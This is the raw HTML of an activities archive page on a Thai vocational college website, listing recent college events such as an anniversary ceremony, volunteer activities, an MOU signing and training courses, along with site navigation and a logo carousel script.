		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3188"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3165"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/shopping-bag.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาศิลปประดิษฐ์</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14132"><a target="_blank" href="https://sites.google.com/view/sar-ssss/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาศิลปประดิษฐ์</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3166"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/salon.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาเสริมสวยและตัดผมชาย</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3189"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3167"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/bakery.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาอาหารและโภชนาการ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14133"><a target="_blank" href="https://sites.google.com/view/sar-food-food/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาอาหารและโภชนาการ</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13256"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9223"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/pedestrian.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาดนตรี</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3205"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3193"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/cloud-computing-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ดาวน์โหลด</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=13533"><i class="_mi _before dashicons dashicons-media-archive" aria-hidden="true"></i><span>สำนักงานวารสารวิชาการ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3206"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3190"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/docs.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>เอกสารราชการ/คำสั่ง/ฟอร์ม</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7423"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?cat=10"><i class="_mi _before icomoon icomoon-file-pdf" aria-hidden="true"></i><span>คำสั่งวิทยาลัยสารพัดช่างนครหลวง</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7425"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?cat=13"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>แบบฟอร์ม คำร้องต่างๆ</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7424"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?cat=14"><i class="_mi _before foundation-icons fi-megaphone" aria-hidden="true"></i><span>เอกสารประชาสัมพันธ์</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7131"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?p=3499"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>แบบฟอร์มขออนุญาตนำข้อมูลลงเว็บไซต์วิทยาลัย</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14261"><a href="https://drive.google.com/drive/folders/1H04rZ007HnwleaoEYVNISZkX4pjf3lSU?usp=share_link"><i class="_mi _before dashicons dashicons-awards" aria-hidden="true"></i><span>เกียรติบัตรการอบรมของวิทยาลัย</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3192"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/text.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ฟอนต์ไทย-ใช้ในราชการ</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8730"><a target="_blank" href="https://fonts.google.com/"><i class="_mi _before dashicons dashicons-googleplus" aria-hidden="true"></i><span>Google Fonts</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a target="_blank" href="https://software.thaiware.com/"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/profits.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ซอฟต์แวร์ Software</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1561"><a target="_blank" href="http:nl2561.nlpoly.ac.th"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/laptop.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>E-Learning</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3045"><a target="_blank" href="http://202.29.235.43/moodle/"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/online-shop-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>E-Learning วิทยาลัยสารพัดช่างนครหลวง</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3047"><a target="_blank" href="http://edltv.thai.net/vocation/"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/online-shop-2.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>E-DLTV เพื่อพัฒนาอาชีพ</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3048"><a target="_blank" href="http://edltv.thai.net/language/"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/customer-service.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>E-DLTV  วิชาภาษาต่างประเทศ</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3049"><a target="_blank" href="http://edlru.dusit.ac.th/"><i class="_mi _before elusive el-icon-wheelchair" aria-hidden="true"></i><span>E-DLTV สำหรับเด็กพิเศษ</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3050"><a target="_blank" href="http://www.trueplookpanya.com/"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/text-lines.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>E-Learning @ Trueปลูกปัญญา</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2688"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=58"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/placeholder-2.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ติดต่อวิทยาลัย</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15206"><a target="_blank" href="https://virtual-colleges.com/nlpoly/"><i class="_mi _before icomoon icomoon-android" aria-hidden="true"></i><span>วิทยาลัยเสมือน (Virtual College)</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13955"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=13950"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/placeholder-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>บริการ</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a target="_blank" href="https://admission.vec.go.th/web/student.htm?mode=register"><i class="_mi _before fa fa-globe" aria-hidden="true"></i><span>สมัครเรียนออนไลน์</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13958"><a target="_blank" href="https://drive.google.com/file/d/1CBuhNJgUpcIb0QTg0JSfBr6-2Jcijb3f/view"><i class="_mi _before genericon genericon-summary" aria-hidden="true"></i><span>รายละเอียดสมัครเรียนปวส. ภาคสมทบ</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13956"><a target="_blank" href="https://student.vec.go.th/web/Login.htm?mode=indexStudent"><i class="_mi _before dashicons dashicons-awards" aria-hidden="true"></i><span>ระบบตรวจสอบผลการเรียน</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16655"><a target="_blank" href="https://docs.google.com/forms/d/11y69VE4edHtTfg3HTvFgezhuEi2_gVlPOjQZZsodLoQ/edit"><i class="_mi _before dashicons dashicons-warning" aria-hidden="true"></i><span>ร้องเรียน/ร้องทุกข์</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15349"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=15284"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/brainstorm.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ITA</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a href="https://nl2561.nlpoly.ac.th/?page_id=15284">ประจำปีงบประมาณ 2567</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16018"><a href="https://nl2561.nlpoly.ac.th/?page_id=16037">ประจำปีงบประมาณ 2568</a></li>
</ul>
</li>
</ul></div>					</nav>
								
			</div>
		</header>

		<div id="sb-site" class="site-canvas">
			<div class="site-header-space"></div>
						<div id="content" class="site-content">
<div class="main-header">
	<div class="container">
		<h2 class="main-title">กิจกรรม</h2>	</div>
</div>

<div class="container">
	<div id="primary" class="content-area -rightbar">
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title entry-title hide">กิจกรรม</h1>				</header>

				<article id="post-17905" class="seed-col post-17905 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	<div class="content-item -archive">
		<div class="pic">
			<a href="https://nl2561.nlpoly.ac.th/?p=17905" title="Permalink to วันคล้ายวันสถาปนาวิทยาลัยฯ ครบรอบ 53 ปี" rel="bookmark">
				<img width="370" height="277" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/0-2-370x277.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nl2561.nlpoly.ac.th/?p=17905" rel="bookmark">วันคล้ายวันสถาปนาวิทยาลัยฯ ครบรอบ 53 ปี</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://nl2561.nlpoly.ac.th/?p=17905" rel="bookmark"><time class="entry-date published" datetime="2025-12-15T09:40:01+07:00">15/12/2025</time><time class="updated" datetime="2025-12-15T10:29:06+07:00">15/12/2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://nl2561.nlpoly.ac.th/?author=1">admin</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://nl2561.nlpoly.ac.th/?cat=6" rel="category">กิจกรรม</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>            วันพฤหัสบดีที่ 30 ตุลาคม 2568 ดร.สุนทรี อาจ [&hellip;]</p>
			</div><!-- .entry-summary -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-17862" class="seed-col post-17862 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	<div class="content-item -archive">
		<div class="pic">
			<a href="https://nl2561.nlpoly.ac.th/?p=17862" title="Permalink to กิจกรรมจิตอาสาทำความดีเพื่อถวายเป็นพระราชกุศล ฯ" rel="bookmark">
				<img width="370" height="277" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/7-370x277.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nl2561.nlpoly.ac.th/?p=17862" rel="bookmark">กิจกรรมจิตอาสาทำความดีเพื่อถวายเป็นพระราชกุศล ฯ</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://nl2561.nlpoly.ac.th/?p=17862" rel="bookmark"><time class="entry-date published" datetime="2025-12-03T13:46:51+07:00">03/12/2025</time><time class="updated" datetime="2025-12-13T13:57:20+07:00">13/12/2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://nl2561.nlpoly.ac.th/?author=1">admin</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://nl2561.nlpoly.ac.th/?cat=6" rel="category">กิจกรรม</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>                วันที่ 3 ธันวาคม 2568 ดร.สุนทรี อาจทวีก [&hellip;]</p>
			</div><!-- .entry-summary -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-17873" class="seed-col post-17873 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	<div class="content-item -archive">
		<div class="pic">
			<a href="https://nl2561.nlpoly.ac.th/?p=17873" title="Permalink to โครงการสร้างงาน สร้างอาชีพ ให้กลุ่มเปราะบาง" rel="bookmark">
				<img width="370" height="277" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/5-1-370x277.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nl2561.nlpoly.ac.th/?p=17873" rel="bookmark">โครงการสร้างงาน สร้างอาชีพ ให้กลุ่มเปราะบาง</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://nl2561.nlpoly.ac.th/?p=17873" rel="bookmark"><time class="entry-date published" datetime="2025-11-26T14:06:31+07:00">26/11/2025</time><time class="updated" datetime="2025-12-13T14:09:59+07:00">13/12/2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://nl2561.nlpoly.ac.th/?author=1">admin</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://nl2561.nlpoly.ac.th/?cat=6" rel="category">กิจกรรม</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>              ในวันที่ 26 พฤศจิกายน 2568 ดร.สุนทรี อาจท [&hellip;]</p>
			</div><!-- .entry-summary -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-17889" class="seed-col post-17889 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	<div class="content-item -archive">
		<div class="pic">
			<a href="https://nl2561.nlpoly.ac.th/?p=17889" title="Permalink to กิจกรรม “ทำโบว์สีดำถวายอาลัย”" rel="bookmark">
				<img width="370" height="277" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/3-3-370x277.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/3-3-370x277.jpg 370w, https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/3-3-300x225.jpg 300w, https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/3-3-1024x768.jpg 1024w, https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/3-3-768x576.jpg 768w, https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/3-3-1536x1151.jpg 1536w, https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/3-3.jpg 2048w" sizes="auto, (max-width: 370px) 100vw, 370px" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nl2561.nlpoly.ac.th/?p=17889" rel="bookmark">กิจกรรม “ทำโบว์สีดำถวายอาลัย”</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://nl2561.nlpoly.ac.th/?p=17889" rel="bookmark"><time class="entry-date published" datetime="2025-11-13T14:18:17+07:00">13/11/2025</time><time class="updated" datetime="2025-12-13T14:22:00+07:00">13/12/2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://nl2561.nlpoly.ac.th/?author=1">admin</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://nl2561.nlpoly.ac.th/?cat=6" rel="category">กิจกรรม</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>             วันที่ ๑๓ พฤศจิกายน พ.ศ. ๒๕๖๘ วิทยาลัยสารพ [&hellip;]</p>
			</div><!-- .entry-summary -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-17882" class="seed-col post-17882 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	<div class="content-item -archive">
		<div class="pic">
			<a href="https://nl2561.nlpoly.ac.th/?p=17882" title="Permalink to พิธีลงนามบันทึกข้อตกลงความร่วมมือ (MOU) ​" rel="bookmark">
				<img width="370" height="277" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/1-2-370x277.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nl2561.nlpoly.ac.th/?p=17882" rel="bookmark">พิธีลงนามบันทึกข้อตกลงความร่วมมือ (MOU) ​</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://nl2561.nlpoly.ac.th/?p=17882" rel="bookmark"><time class="entry-date published" datetime="2025-11-13T14:12:12+07:00">13/11/2025</time><time class="updated" datetime="2025-12-13T14:15:29+07:00">13/12/2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://nl2561.nlpoly.ac.th/?author=1">admin</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://nl2561.nlpoly.ac.th/?cat=6" rel="category">กิจกรรม</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>            วันที่ 13 พฤศจิกายน 2568 พิธีลงนามบันทึกข้อ [&hellip;]</p>
			</div><!-- .entry-summary -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-17895" class="seed-col post-17895 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	<div class="content-item -archive">
		<div class="pic">
			<a href="https://nl2561.nlpoly.ac.th/?p=17895" title="Permalink to การจัดการแข่งขันทักษะการออกแบบทรงผมสุภาพสตรี ระดับจังหวัด" rel="bookmark">
				<img width="370" height="277" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/12/1-4-370x277.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nl2561.nlpoly.ac.th/?p=17895" rel="bookmark">การจัดการแข่งขันทักษะการออกแบบทรงผมสุภาพสตรี ระดับจังหวัด</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://nl2561.nlpoly.ac.th/?p=17895" rel="bookmark"><time class="entry-date published" datetime="2025-11-05T14:57:09+07:00">05/11/2025</time><time class="updated" datetime="2025-12-13T14:57:33+07:00">13/12/2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://nl2561.nlpoly.ac.th/?author=1">admin</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://nl2561.nlpoly.ac.th/?cat=6" rel="category">กิจกรรม</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>       วันที่ 5 พ.ย.68 แผนกเสริมสวย-ตัดผมชาย  วิทยาลัยส [&hellip;]</p>
			</div><!-- .entry-summary -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-17668" class="seed-col post-17668 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	<div class="content-item -archive">
		<div class="pic">
			<a href="https://nl2561.nlpoly.ac.th/?p=17668" title="Permalink to พิธีวางพวงมาลา เนื่องในวันปิยะมหาราช ฯ" rel="bookmark">
				<img width="370" height="277" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/10/9-370x277.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nl2561.nlpoly.ac.th/?p=17668" rel="bookmark">พิธีวางพวงมาลา เนื่องในวันปิยะมหาราช ฯ</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://nl2561.nlpoly.ac.th/?p=17668" rel="bookmark"><time class="entry-date published" datetime="2025-10-22T12:25:32+07:00">22/10/2025</time><time class="updated" datetime="2025-10-26T12:25:58+07:00">26/10/2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://nl2561.nlpoly.ac.th/?author=1">admin</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://nl2561.nlpoly.ac.th/?cat=6" rel="category">กิจกรรม</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>          วันพุธที่ 22 ตุลาคม 2568 ดร.สุนทรี อาจทวีกุล  [&hellip;]</p>
			</div><!-- .entry-summary -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-17475" class="seed-col post-17475 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	<div class="content-item -archive">
		<div class="pic">
			<a href="https://nl2561.nlpoly.ac.th/?p=17475" title="Permalink to พิธีวางพวงมาลาเนื่องในวันนวมินทรมหาราช" rel="bookmark">
				<img width="370" height="277" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/10/13-ต.ค.68-370x277.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nl2561.nlpoly.ac.th/?p=17475" rel="bookmark">พิธีวางพวงมาลาเนื่องในวันนวมินทรมหาราช</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://nl2561.nlpoly.ac.th/?p=17475" rel="bookmark"><time class="entry-date published" datetime="2025-10-10T12:49:03+07:00">10/10/2025</time><time class="updated" datetime="2025-10-25T12:35:08+07:00">25/10/2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://nl2561.nlpoly.ac.th/?author=1">admin</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://nl2561.nlpoly.ac.th/?cat=6" rel="category">กิจกรรม</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>                 วันศุกร์ที่ 10 ตุลาคม 2568 ดร.สุนทรี อ [&hellip;]</p>
			</div><!-- .entry-summary -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-17284" class="seed-col post-17284 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	<div class="content-item -archive">
		<div class="pic">
			<a href="https://nl2561.nlpoly.ac.th/?p=17284" title="Permalink to โครงการอบรมการจัดทำแผนพัฒนาการจัดการศึกษา ระยะ 5 ปี" rel="bookmark">
				<img width="370" height="277" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/09/2-9-370x277.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nl2561.nlpoly.ac.th/?p=17284" rel="bookmark">โครงการอบรมการจัดทำแผนพัฒนาการจัดการศึกษา ระยะ 5 ปี</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://nl2561.nlpoly.ac.th/?p=17284" rel="bookmark"><time class="entry-date published" datetime="2025-09-29T10:06:15+07:00">29/09/2025</time><time class="updated" datetime="2025-09-30T10:07:27+07:00">30/09/2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://nl2561.nlpoly.ac.th/?author=1">admin</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://nl2561.nlpoly.ac.th/?cat=6" rel="category">กิจกรรม</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>        วันที่ 25-26 กันยายน 2568 ดร. สุนทรี อาจทวีกุล  [&hellip;]</p>
			</div><!-- .entry-summary -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --><article id="post-17273" class="seed-col post-17273 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	<div class="content-item -archive">
		<div class="pic">
			<a href="https://nl2561.nlpoly.ac.th/?p=17273" title="Permalink to โครงการอบรมการทำเล็บเจลแบบมืออาชีพ" rel="bookmark">
				<img width="370" height="277" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2025/09/7-2-370x277.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://nl2561.nlpoly.ac.th/?p=17273" rel="bookmark">โครงการอบรมการทำเล็บเจลแบบมืออาชีพ</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://nl2561.nlpoly.ac.th/?p=17273" rel="bookmark"><time class="entry-date published" datetime="2025-09-26T09:54:46+07:00">26/09/2025</time><time class="updated" datetime="2025-09-30T09:59:51+07:00">30/09/2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://nl2561.nlpoly.ac.th/?author=1">admin</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://nl2561.nlpoly.ac.th/?cat=6" rel="category">กิจกรรม</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary">
				<p>        วันที่ 22-23 กันยายน 2568 ดร. สุนทรี อาจทวีกุล  [&hellip;]</p>
			</div><!-- .entry-summary -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## -->
				<div class="content-pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://nl2561.nlpoly.ac.th/?cat=6&#038;paged=2">2</a>
<a class="next page-numbers" href="https://nl2561.nlpoly.ac.th/?cat=6&#038;paged=2"><i class="si-angle-right"></i></a></div>
			
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!--container-->
</div><!--site-content-->

	<div class="site-footer-space"></div>
	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-info">
							</div><!--site-info-->
		</div><!--container-->
	</footer><!--site-footer-->


</div><!--site-canvas-->
</div><!--#page-->

<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:40000,slideMargin:1,infiniteLoop:true,hideControlOnEnd:true,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:260,auto:false,pause:1000,useCSS:false});jQuery(".kiwi-logo-carousel-nlpoly_link").bxSlider({mode:"horizontal",speed:25000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:true,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:260,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-nlpoly_service").bxSlider({mode:"horizontal",speed:9000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:true,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:8,moveSlides:1,slideWidth:260,auto:false,pause:4000,useCSS:false});});</script><script type="text/javascript" 